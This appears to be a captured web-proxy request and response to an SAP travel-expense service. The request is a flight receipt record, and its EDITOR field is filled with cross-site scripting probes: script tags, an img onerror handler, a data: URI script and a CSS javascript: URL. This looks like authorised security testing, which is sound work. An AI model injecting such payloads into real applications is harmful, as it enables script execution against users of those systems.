 Request
Pretty Raw Hex \n
"REC_CURR":"INR",
"REC_DATE":"20260112",
"ATTACH1":"sap-icon://add-photo",
"ATTACH_SOURCE1":"",
"ATTACH_PDF1":"",
"ATTACH2":"sap-icon://add-photo",
"ATTACH_SOURCE2":"",
"ATTACH_PDF2":"",
"ATTACH3":"sap-icon://add-photo",
"ATTACH_SOURCE3":"",
"ATTACH_PDF3":"",
"ATTACH4":"sap-icon://add-photo",
"ATTACH_SOURCE4":"",
"ATTACH_PDF4":"",
"ATTACH5":"sap-icon://add-photo",
"ATTACH_SOURCE5":"",
"ATTACH_PDF5":"",
"ATTACH6":"sap-icon://add-photo",
"ATTACH_SOURCE6":"",
"ATTACH_PDF6":"",
"CCC_VIS":false,
"REC_RATE":1,
"S_FACTOR":1,
"T_FACTOR":1,
"PAY_AMOUNT":"100.00",
"PAY_CURR":"INR",
"EXP_TYPE":"TR01",
"EXP_TEXT":"Flight domestic",
"TAX_CODE":"",
"PAYOUT":"",
"POTXT":"",
"ZZROUND_TRIP":true,
"AIR_CABIN_CLASS":"F",
"FROM_DATE":"",
"TO_DATE":"",
"REC_AMOUNT":"100.00",
"EDITOR":"><script>alert(1)</script><img src=x onerror=alert(1)><script nonce="
">alert(1)</script><script>alert(document.domain)</script>};alert(1);// <script src='data:text/j
avascript,alert(1)'></script><style>body{background:url(javascript:alert(1))}</style>",
"AIR_DEPARTURE":"MST",
"AIR_DEPARTURE_NAME":"Maastricht Aachen Airport",
"AIR_ARRIVAL":"JTY",
"AIR_ARRIVAL_NAME":"Astypalaia Airport",
"STATUS_STATE":"None",
"STATUS_TEXT":"",
"ATT_EXISTS":false
},
"GS_MILEAGE_INOUT":{
},
"GS_STOPOVERS_INOUT":{
}
Response
Pretty Raw Hex Render \n
"PROCESSING_REQ_STATUS_NAME",
"PROCESSING_PLAN_STATUS_NAME",
"STEXT",
"TT_COMSP_NAME",
"TT_STATU_NAME",
"T_ACTYPE_NAME",
"CURRENCY_KEY",
"NUMBER_OF_DECIMAL_PLACE",
"ADDITIONAL_AMOUNT",
"AMOUNT_SUM_REIMBURSEMENT",
"AMOUNT_SUM_ADVANCE",
"AMOUNT_SUM_PAID",
"AMOUNT_SUM_PAID_COMPANY",
"AMOUNT_SUM_TRIP_TOTAL",
"REFUND_AMOUNT_FOOD",
"REFUND_AMOUNT_HOUSING",
"REFUND_AMOUNT_MILEAGE",
"NR_OPT_ARCHIVE",
"NR_ATTACHMENTS",
"HISTORY",
"ZRECEIVE",
"ZCONTROL"
],
"modelReturnErrorsData":[
14,
"TYPE",
"ID",
"NUMBER",
"MESSAGE",
"LOG_NO",
"LOG_MSG_NO",
"MESSAGE_V1",
"MESSAGE_V2",
"MESSAGE_V3",
"MESSAGE_V4",
"PARAMETER",
"ROW",
"FIELD",
"SYSTEM",
"E",
"56",
"701",
"Infotype '0017' for 00.00.0000 does not exist for pers. no.",
"",
"000000",
"0017",
"00.00.0000",
"",
"",
"PTRV_WEB_RECEIPTS_INT_2",